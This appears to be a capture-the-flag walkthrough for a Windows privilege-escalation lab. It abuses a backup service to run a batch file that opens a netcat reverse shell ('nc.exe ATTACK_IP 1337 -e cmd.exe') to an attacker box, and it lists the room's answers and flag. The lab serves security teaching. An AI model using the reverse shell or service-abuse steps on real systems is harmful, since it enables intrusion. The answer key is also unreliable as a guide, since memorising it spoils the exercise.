Day 13 – They Lost The Plan!
To complete Day 13’s challenges we’ll need to use the target machine AOC_WinPrivEsc. This will open a Windows VM that we can access in addition to the AttackBox to complete our tasks for the day…
Question 1
Complete the username: p…..
Boot the target machine AOC_WinPrivEsc and access a PowerShell terminal. Use the command ‘net users’ to pull up a list of users on the machine:

Answer:
(Highlight below to see answer):
pepper
Question 2
What is the OS version?
You can use the systeminfo command to find information about the OS:

Answer:
(Highlight below to see answer):
10.0.17763 N/A Build 17763
Question 3
What backup service did you find running on the system?
Use the ‘wmic service list’ command to display the running services. Go through the list until you find the backup service:

Alternatively, knowing that we are looking for a backup service, we can also use something like ‘wmic service list | findstr “Backup”:

Answer:
(Highlight below to see answer):
IperiusSvc
Question 4
What is the path of the executable for the backup service you have identified?
The path can also be found in the information displayed from the ‘wmic service list’ command:

Answer:
(Highlight below to see answer):
C:\Program Files (x86)\Iperius Backup\IperiusService.exe
Question 5
Run the whoami command on the connection you have received on your attacking machine. What user do you have?
Open notepad and save the following as evil.bat on the desktop of the target machine AOC_WinPrivEsc:
@echo off
C:\Users\McSkidy\Downloads\nc.exe ATTACK_IP 1337 -e cmd.exe

You’ll need to replace ATTACK_IP with the IP of your AttackBox. When you save, be sure to select file type of ‘All files’ (i.e. not .txt) so that the file will be recognized as a .bat file. If you save it as a .txt file, the .txt extension will be appended to the name and the attack will not work.
Start the Iperius Backup Service; you can do this by searching for it in the Start menu.
Click ‘Create New Backup’:
Select ‘Add Folder’:
Then enter the Path C:\Users\McSkidy\Documents

Navigate one tab over to the ‘Destinations’ tab. This time select a Path of C:\Users\McSkidy\Desktop:

Navigate to the ‘Other Processes’ tab and select ‘Run a program or external file:’ checkbox under ‘Before backup’. Select the evil.bat file:

Finish creating the backup and navigate to the AttackBox, where we’ll start a netcat listener using the command ‘nc -lvnp 1337’.


Now we’re ready to launch our attack! Navigate back to Iperius Backup Solutions on the target machine, right-click on the Backup job ‘Documents’, and select ‘Run backup as service’:

If you’ve done this correctly, you should receive a shell on your AttackBox. You can run the whoami command to determine our current user:
Answer:
(Highlight below to see answer):
the-grinch-hack\thegrinch
Question 6
What is the content of the flag.txt file?

Navigate to the grinch’s user directory using the ‘cd’ command. Once inside, explore the directory for interesting files. The flag.txt file can be found in the Documents folder. List files by using the ‘dir’ command:

Now we can use ‘type’ to print the contents of flag.txt:
Answer:
(Highlight below to see answer):
THM-736635221
Question 7
The Grinch forgot to delete a file where he kept notes about his schedule! Where can we find him at 5:30?
The ‘Documents’ folder also contains a ‘Schedule.txt’, which we can again read using the ‘type’ command:

Answer:
(Highlight below to see answer):
jazzercize